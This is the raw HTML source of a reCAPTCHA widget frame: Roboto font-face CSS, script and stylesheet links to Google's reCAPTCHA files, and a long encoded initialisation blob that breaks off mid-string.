  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MZ0kvkY3JAI4Aky-n-q6YQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MZ0kvkY3JAI4Aky-n-q6YQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MZ0kvkY3JAI4Aky-n-q6YQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w789w58cQsOGIVzCmS3Cgit/w7zDh8Khwo3CnMKpw6nDkhnCu1jDicKdbsKjw7/ChsKCPcKUw7LCmTBRwrUZFcK1w48AwpVHwpTCpMKYCsK0wrJgwpQbSCPDrsOpwpbDmBwewp7DvcKrDsOYwrI9wpnDlE/[base64]/CpRHDpVk4w5FeegjCicOjH3TDu8K1TErCr8KkwqtAE1JseQIrIyHCnMOkw5zCuFjCvMOySMOfwqwwwpk2XcO2wrpkwp7CvcKGA8Khw69nwqhCWMKnIMOkw5UAM8KUHcO9wolbwpApSyFcclcoTcKewpPDmw3Cq2IwB0/Dp8KPwp/DmMOzwr7DlcKmMS0Dw48hCcOjGFnDj8Knw4FSw43Cn8OdEMOBwrHCgGYRwrPCucOxw6lsJgxlwrnDscKidzxZXGTDtMOMwo7DgyZ/LcK/worDp8O4wrjCkcKULwjDinbDrsOTNcOYw7hsQmE6YSPDj1pxwo/DlWpwUMO9wozCicOqajsRwqYMwp/DtR3DpncJwpwHXsOIDjthw4DDnGTCjRN/[base64]/[base64]/CosKmO8K6XnECQGfCpMKIfcONWsO1Rl89N2XDh8KZEsOKw7TDnhPDpEtFJnrDlQQ/SF4Vw7/[base64]/GnYdfsKXZMOGwqk5w5MEwpVpZcOxG8OSD8OaY3fCkDNrw6Nuw67Cn8K9Yy9PWMKPwohyF0LCuUDCiQ7DjRJ4NCDCni8absK8N8KxEl/CgcKRwrfCsH/[base64]/DojVISVTCoxzCh8OdOMOjw5/[base64]/DoMOrwpZGR8OuYx9nwrkHYcOQw5PDuQrDnnMDGCN/wpYOwpnDjcK/[base64]/CocOmwoA2ATc8YQfCqMKAw5nDqcKzw7jCpQbDoMKRw5zClVJdwpXDkcO/woDCmcKPSiPDmcKZwo4xw5c8wp3DkcObw7Rdw5JYHSxtEsOtOi/DiSfCiMOhCcOmNMKvw63DvMOlMcOBw4pZD8OSJB/Dsj0YwpEiBcOeAcKZaWZEw700IcOzF2rDksOWDBTDrMO8UsO7ZkTCunNIGR/CpxLCjUBmA8KzWjxaw7XDqSfCicOmwqAcw7RDwp/DpMOVwptvZmPCu8O9wozDrTDDkcKTJMOcw4XCjGLDj3bDq8O/wojDtTxJQsK+fSPDvgDDmsOBwofDoS5jKnnCqCvCr8O/CMKUw4rDhAjCmljCiQBkw7DCtMOoVHfCgxA6f0/DsMOnUMKYE3TDoBzDn8KGR8KdE8OXw4rCtHEsw5PDpMKZLic2w7zDmxXCvE1zwrBXwoDDkkNTBSLCiDfCsAIZblLDuw7DgHfCvTLDvCkXGyBnB0HCkycgEEwUw5ZkSMO/fnkEfUPDlxInwowIAcOQcMKjfWV6cMOjwqjClX9IWMOTVcOfK8OSwrocw6sJwqvDn15fw4R8wq/[base64]/DiMOLw6PCncK8wqPCm1BEwrfDs2ANKH3DhsKMw6RjNwdPUDTCkznDp2pzwoUhwprCi3M7wpLCsjLDu1jCrcK9YSTDgmbDhwwXXz3Cl8KGR2JKw5vDvHTDiD/Cv1Zlw7/Du8OewrPDuAx4w6cPZsOOJcOHw5nCgsKsc8KIUcOFwq/DlMKlb8OKEMOICcOOwp/CmcKZw6EMwpfCvQMyw79+wpIxw4gGw43DoDjDphHDjMOxwqjCsFcVw6rDiMKjP2JLwpDDuSDCqyvDnkPDmH5Vwqsmw6oGw68FAz9OOXB2KsK0IMKAwowqw5/CvQw3KTgqw6DCusOnMsKDWUk0wofDssKHwoPDh8Ozwod0w6XDkMOsFMK1w6fCscOAZwwkw5zChW/CmCTCqEHCoRvCp3XCgXo8Xm0BwolHwp/Dp0ZPwo/[base64]/DvsKnMsO7w47Drx/DocKbF8K4wpYtdcKlw6xuwrslR8OPQ8OJb3zCtTXDolrClsKeR8OSwrtQfcK0w64FbMOhL8OIeiXDisOaXzDCmCTDtMKgQQ7CvgNzw68iwq/CncO0ERLDucKkw6NEw7zCgizDoGXCscO7NlAkdcK/McKpw7LDjcKnZMOGTBRCBB4ywqLCmW3ChcK5wpbCu8OkC8K6CRDCpTx4wqTCo8KbwqnDm8KlKx/CtGIdwojChMKyw6FOXjHDgCw2w7d/wrXDtAU/MMOCc03DusKOwqBfQwluR8K4wrwpw4vCpcO7wr0/wp/[base64]/DpCtawpXCuV0owpTDocOjOFDDqcOcwqRWw4fDhzrCo3rDt8K/wpJrw4jCkR3DisOuwo9UYcOkWy/DgcOOw6xsGcKwAMK8wrhaw6YPMMOgwq00w4ZbE03CngQ5w71XVDvChU1/[base64]/N01wHcOMwoDClMOIw73CmSHCh8KSwqzCpEfDnwnCswbDmcK0MRbDkzHCkS3Dsx1nwrhbwo9mw6DDmT0Zwq7Cg1B5w47Dlj7CpmLCnDzDmsKSw5E1w77Dp8K0GhTCgH/Dnh5cF3nDosOUwpLClcOWIsKuw5YSwrPDgRsJw5HCvXpfP8OWw4bCmsKHHcKUwoQrwoDDu8OJfcKwwpDCjDHCocORH2RiLxMjw7rCrkbCl8K4wqQrw7PCjsKRw6DCicKYw7o4PRE/wohWwqNzA1oJQcK1cVXCnAtPbcOcwqEkw5xbwpjDpj7Cm8KUBXTDvcKjwr9Cw6UGDMOUwpvCuV5RB8KIwqZncyTCj1cswpzCpRfDtMOYJcONEMKsIcOsw5AvwrvCpcOmDMOAwq/CkcKUTEU4w4UgwrvClsKCacO7wohPwqPDt8K2woYjXWTCssKET8OyD8OSU2New4tQdXIwwonDl8K4woRgSMK8McKJAcKDwoXDlFLCvBdmw5nDnMOIw7TDsQ3CjEdZw4s0aDfCtTB4Z8Kew55ow6vChMKWTghHDsOBCMOvwrfDmcK/w4vCpMO1KTnCgcOcRMKVw6zDoxzCoMOyJEtaw50ZwrHDp8K6w5whFsOtenrDi8Knw6TCjkLDjsOqU8OLwqJxKxloIQN1ExJcwr/[base64]/wo44wr/DkwjCrMOhEsOADMKeOcKKO8K/TcOywqgWAVXDvlXDrhoVwpdrwpYKGlQ5MMKlFMOnLMOjSMOIQ8OOwozCv1/CvsKgwq5NTcOnOsKewpUjLsOKWsOdwpvDjDAnwrU1SQbDvcKPXsOUHMOAwqVhw7zCo8O/Z0VbR8KTcMOdI8K3cVJcFsOGw6PChSHDosOawplFL8K+IEAcUMOtwo/CtMOkZsOiw4MDL8Osw5MeUETDiQjDvsK7wpMrYMKJw6g5OwFEwqgdKMOZX8OGw6cWJ8KcKDMrwoHDvsObwrxOw5zCnMKEKGPDoF3CmUlOPcKYwrdwwpvCrWJjQHQ7bDgUwoIfBR1TL8OdKlcEFGTCisK1H8Khwr/DisOAw6TDvRk4KcKLw4HDugN3YMOMw6dqSn/[base64]/w5sEPsObwogzDWE2w5/DosOzwqnDlsKEDMKBwpAyTcKkwqzDnRrCg8KQFcKSw64Lw6bDlB4KawTCqcKoDFRDGMOXJSNdQ03CuwPCtsKDw7PCt1dPEzZqMTjCrsKeRsK2NWkuwpkpOcO0w5JuFcO9NMOvwpodN3p4w5rChMOCWDfDj8KYw51ww4nDncKpw4rDkW3DlMOIwqpmHMK9fFzCn8O4w6/Clx5ZIMOrw4U9wrPCrBk1w7zDuMKnw4bDqsKtw5wUw6fChcOfwrlAKzVlVUMRVSjCkGNREWoYTBsPwrw1w7FHdMORw44PJx7Do8OjHcKYwoNEw5kBw4vCiMKbSwtFCUrDthNFwrPDvSJew4TDk8KAE8KocUHCq8O2bkDCrHAWQh/[base64]/[base64]/w557KsOBasOxw6g0aGzDmibCqh7DoVzDucOjWhfDkgwCw7HDjhDDoMOfJVwew4/CtMO2wr8XwrBYV29lVjFJAsKpw6trw7Eew5TDvCxkw7Y0w4hmwoIxwrTCq8KgEcOvRXJMAsOxw4V0IMOkwrLChsKjw5tbGsOhw7dwJmxzecObQRzChsKwwqhrw7x8w7bDp8OpHMKuYUPDq8OBw6YmOMOEUiofNsOCWSsgI0tMWMKFNWHDhRLClwFQCl/CiFEzwrNbwrcsw5XDrcKawq7CvsKiVsKaLWTDjXTCrwY6BMOHWsKfbHIJwrPDjnFQOcK8wo5hwrIYwqd7wpwuw7XDvMOHN8KPUMOZVWk/wohpw4U7w5jCkms5M2/[base64]/wqwrAk/Cj2bDvlI+KMKCw7LDqcKAFSDCvkR4wqTCjcOnwrZ5aXLDrsKzeMKlCsOXwoY6MBHDrsKtQFrDisKsGXNjcMOywp/Cpi3CjsKBw7HCgyDCkjw8w5XDlMKyd8Kaw7DCjsKWw67Ct2PDtBQjEcKACk/CokvDu1RWKsK3KzcDw4tsMhVQA8Oxw5XCpMK2XcKIw4jCuXQrwq8EwoTCsg/[base64]/Dvw45Hg/Cu8KOwqs/HsK6Z1HDicKwClhYwplZw6bDrmHCpldyCDTDjcKOL8KBw4saU1dlQER9eMK2w5cIIMO9GcOaGBZZwqrDt8KWwqgbAUXCuw7DpcKNESQvZsKxShDDmnvDrmFyYhcPw5zCkcKmwpnCsXXDm8ORwqwjfsOiw6fCllbCg8KoUsKAwpE2GMOAw6zDrW7CpQTDi8K/w63CigfDj8OtZsO6wrbDlHcuNMOpwqg6fMOqZh1SQMKOw5gjwp5uw4PDkSYmwrrDmyteT2h4ccKvI3UYEl/CoEdsDkxiADpNRjvDkGvDkwTCjC/CssKxOwTDgCzDrWxyw4jDnxspw4M/w4TDtV/[base64]/CssKZw6fDvBhSeBVYPsOsfBx/wp/[base64]/ClMK8w7g8bsKmM8OVRcKVw6PDnFcBaXsHw5bCgjQXwr/CtsOUw6hhKsK/w7N1w47CgsKYwotQw6QVLB1RDsK0w7Blwqk4am/Dv8K/PzFnw71PFWjClcKew7puT8KFwq/DulI8wo9Kw6LChhzDtFx9w5rDvhwtCxxiBlRMVcKJwqImwoQ2QcOSwoYxw4VoLQPCgMKEw5xHw7pYHMO2w6TCmmRSwpvDsELCnRB/GjAzw7whG8O/PMK6woYmw58ydMKkwq3DsD7CizfClsOmw4bChMOadgjDoy/CsWZQwoIFw4phcAgDwojDmcKeOldIYcOrw4xPLWEIwqVPExnDqkBbcMKEwpEjwpllOMOEWMKzVDpsw4/[base64]/[base64]/[base64]/[base64]/DmDLDswXDsyNuPUMgS8KVwp7DgcKRTnjDhsKHEcOXSsO/wo/[base64]/[base64]/wqDDuMKHewXDssOYw6soJ8KTwqLDtcO4w4LCusK5a8KhwoRVw68LwrTCnMK0wqLDiMKawqrDicKiwr7Cs2FiJDLCgcKLRsKAAmNowpA4wpHCpMKUw4rDq2LCmMKRwq3CiQNCB2YjDEjClGPDgsOSw4NZwoY9HcKLwpHCicO7wpgRw4VOwp0SwrRnw79/[base64]/DrcOGwpvDmVwywrLCvArDs8OJKlJyw51ZLMOvwqtRLsOULcKNesK4w7PCm8O/[base64]/CrG5Qw77Djnpgwo9uPThRcMOiNcKWw7gJI8K3F1tlw6gOZ8Orwp4OTsO1wopUw5kTW33DtcO6wqFeC8OqwqlUHMKIGAvCv1DDvU/[base64]/wr3CsTjDgxjCocOGZktPwoo1wrJyd8O2Vh7CicKUw5LChS/[base64]/DthQqb8KwwojClTl6acKhw6LDqcKMwrHDilzCv0N2fcOJMsK3HMKlw5fDj8KCJR0ywp7DkcOnUld3McKpJiXCqFojwqxncgFFTcO2RGPDj2bCnMOwWcODYlXCuQc+NMOvdMKjwo/[base64]/[base64]/DnFgPfMKPPEDDpmDCl3jDlxEIHsOfI8KjwqjDkMKCw6/DmMKvbsKDw6fCv3nDsULClAlnwpo6w4hBw4kvAcKBw4zDksOvC8Kdwo3CvwTDoMKDccODwq/CgsOyw6fChMKbw4RxwrUuw7lXYzDDmCbDgGwtc8KHXMKLPsKFwrrDg0BUw5hvTCzCjhQHw4E/HiTDi8OawrDDq8KVw4/[base64]/DumHDpWhww60secKXYcOQQRdPwofDvT3DvsKGMDnDizBFwrPDocKzwpcXJcO4KUfClsKtZzTCsGhZWsOuIMKtwo/DmMKGQMKaG8OjNlBQwpTClcKSwpPDl8KBfyfDp8OLw4FyP8KmwqbDpsKxw4JVGhbClcKbAggmbgrDh8Oxw7HCiMKuSEstcsOQCMOFwoAhw5kcfGbDq8OGwpMzwrrCrE/DtWXDjcKvTcKNYAQkC8OfwpwmwrXDnyjDsMOSfsOeBxjDgsK/ZcK9w546QBJJD2xEbcOhXHbClsOncsKqw43DlMOzDcO3wqV/wqbCj8Oaw7gcwox2NsOxAXFIwrRSH8OMw7QSw580wqbDnMOfwpHCsFPDh8K7Q8K8b253KB8uasKRGsOTwotxw57CvcKtwoTCvcKWw7TDi3FbckwyPA1oekdJw4XClMODIcKeTHrCn03DlMO/wpPDhx3DscKfwoluAjnCnhdjwqUAPsOkw4tZwq5AMxHCq8OTDMOHw70RSRRGwpXCjcOJHyzCucO7w73DsEXDpsK4WiUWwrUUw4gXasOWwo5nVkPCoQF4wrMvTsO8d1LCtiDCtxnCtAVMHsK8a8KvU8OLecORUcKOwpAGP2xmMBnCq8OpVWrDvsKawobDrRLCgsK4w5B/QRrDs2/[base64]/Dk8OWZzfCjMKSwpnCrjXDmABVw5DCi8KsC8KAwrXCqsOUw4sAwqpRMcOPBMKAPMOowp7Cn8K2w53DjEjCpG3DtcO7VsK8w53Ck8KZXMOMwqI6TBbCrw/DmEFPwrXCtDNswo/[base64]/CnsKjwoTDrsKyCirCj8OlcMKQwr1HwqDDi8OowrPCmsOsRh7Cg1/Ct8KIw7wAwo7CssKzGBILA0lIw6rCk0QYARbCqmNuwr3Dj8K2w5oJK8OswpxBwpADw4cSTwnDk8KMwo4vKsK7wqN3H8K+wqRhw4nCunlgZsKCwo3CucO7w6Z0wonDpiDDsHE6MzMYA27DgMO5wpNYTGBEw7LDrsK0wrHCkDrDlsKhA3Euw6vDvjo/R8KrwpXCp8KYKMOgAMKewo3Dg3lBBHTDixrDq8OywrbDjwfCv8OPIWXClcK9w5YocynCkXXDjz/DuiTCgzU1w6PDsX9YSBNAVMK9ZgEbfmLCrsORZDwWGMOYL8OmwqEaw6NOS8KgelocwpLCmcKuHBHDs8K2D8K+w69SwroXSC1GwrvCqzHDvAVGw51xw4oZBsOfwpdQaAPCksK3OVQ+w7rCpsKBw5/DoMOuwrXDjHnDtT7CnGnDhUTDjMKYWk/DvGUoW8KTw5pvwq3Cj3PDm8OvCybDu0HCu8OEWsOoH8OfwoLCiVIrw6Y7wpo/BsKxw4tjwrDDo3LCnMK1FXfCiiwAXMO6F1LDgwwlOENFYMOuwqrCmsOCwoBNDgHDgcKzFgwSwqwNElnDoVHCi8KSH8K8bMOuXsKew7DCkhbDmQvCpsKSw49Xw40+GMKuwrzCpC/[base64]/CkcOGw43Cpy/CrSDDnB4/w6zCkCJkwpXDthc/[base64]/EcKyC8OsdsO9w4PDqsOlw6vCtGEZw7knKUBDQgkBIsOOQMKGDcKmW8OVeDUOwqE8wr7Cq8KYFsK9fcOMwpZlHsOOw7Y8w4bCkMOcwo5/w48owoLCnzM+QRfDqcOVVMK3wqHDnMK8MsKkJcOMLlnDp8KQw7jCllNYwq3Dp8OiPcOnw78IKsOMw43CghJSEE8zwolgVU7Chwhqw7zCg8KKwoIFwoPDkcOSwrnCu8KbDELCoUXCvVjDrcKKw7oTaMK/VMKHwoFpeTzCrnbCrmAPw6MHNwnDhsK/[base64]/w7BKw4HDkypmDcO2woDCj8OTworCvsK1wq5MIcKWw5gDwrvCmUdLAlN6E8K2wpTCt8OQwpnCp8KSaFsdIGd/[base64]/[base64]/[base64]/DtsK9Z0Muw7B1EMOGwpNcw4h6wq/DiC/[base64]/Du2EpwrjDvUozw4zDi3QAIB/[base64]/CssKFCcKUR1tkJsKSwpbDnkFPQsKLP8OFwrtxRMO3JQ0sMcOvOcO6w4/DnxtiGG01w5rDvcKVblrCisKqw7PDpxrCplnDkArCsToVwofCrcKMw4rDrSscOkZ5wqlbW8KnwrkKwrLDmTHDuA3DoQ9EVSXCmsKew4TDpcKzTyHDnHDCv1TDozLCucOpXMKvDsKsw5V/[base64]/Cg8O8esOhwrLDjcKbwopSw40cUCZFw7sbUUNoTCrDsX7DgcOUDsKdesOow5IbAsOETsKRw5wow7LCucKQw4zDgj/DgcOnUMKzQjFHZxnDj8O8H8OSw6vDtsKzwoZVw7fDtw8aBXzCnGw+VlgSGkkHw5cDFsKmwpxsAhzClyLDlcOHwrF2wrxzCMKKNk/Dqzgsd8KAdDZww6/[base64]/Cgx/CicO/w7PDsh0dOgJ+w7vDscK0BsO7fMKhw7gIwofCg8KtccK1wqELwqLDrjIkNgp8w4/Dq30nP8OQw6FIwrDDvcOlLhEDPcKyHxPCvljDkMO0FMKbGEnCo8OdwpzClQLCrsKTQzUCw79bbRjCkXkwwrRUdcKDw4xAWcO7exHCjWJKwoUPw6TDmUxlwoAUDMKaTHHCmgLCsm54DWB0wrdBwrDClkV6wqtPw4NCWQ3CgMKWHcKJwr/Cq04KSwtwHTvDisOMw5DDp8OEw6pYQMO1aEdfwr/DoCl8w6nDgcKiFS7Dt8OwwqIZPBnCiQJKw7sowobDhQkOfcKqe2Q7wqkaDsKkw7IOwptdAcO8YsO2w60mCgjDp1vCjsKKKMOaJ8KON8KDw5rCjcKowpgPw53DtEsow5nDiw/DqGMQw7QrCsOIXQ/Ci8K9w4P